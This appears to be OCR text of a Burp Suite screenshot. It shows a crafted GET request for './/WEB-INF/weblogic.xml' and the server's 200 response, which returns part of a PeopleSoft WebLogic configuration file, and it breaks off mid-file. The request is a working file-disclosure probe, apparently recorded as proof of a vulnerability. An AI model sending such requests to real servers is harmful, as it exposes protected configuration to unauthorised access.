 Request
Pretty Raw Hex \n
1 GET .//WEB-INF/weblogic.xml HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Connection: close
17
18
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 15 May 2022 20:21:58 GMT
4 Accept-Ranges: bytes
5 Content-Length: 1012
6 Content-Type: text/xml
7 Last-Modified: Fri, 18 Jun 2021 12:32:34 GMT
8
9 <?xml version="1.0" encoding="ISO-8859-1" standalone="no"?>
10 <weblogic-web-app xmlns="http://www.bea.com/ns/weblogic/weblogic-web-app">
11
12 <description>
PeopleSoft Internet Architecture
</description>
13
14 <session-descriptor>
15 <id-length>
32
</id-length>
16 <cookie-name>
</cookie-name>
17 <cookie-domain>
</cookie-domain>
18 <cookie-secure>
true
</cookie-secure>
19 <cookie-http-only>
true
</cookie-http-only>
20 <monitoring-attribute-name>
USERID
</monitoring-attribute-name>
21 <persistent-store-table>
wl_servlet_sessions
</persistent-store-table>
22 <http-proxy-caching-of-cookies>
true
</http-proxy-caching-of-cookies>
23 <!-- Coherence*Web
24 <persistent-store-type>coherence-web</persistent-store-type>
25 -->
26 </session-descriptor>
27 <container-descriptor>
28 <servlet-reload-check-secs>
-1
</servlet-reload-check-secs>
29 <session-monitoring-enabled>
true
</session-monitoring-enabled>
30 </container-descriptor>
31 <context-root>
Search...
0 matches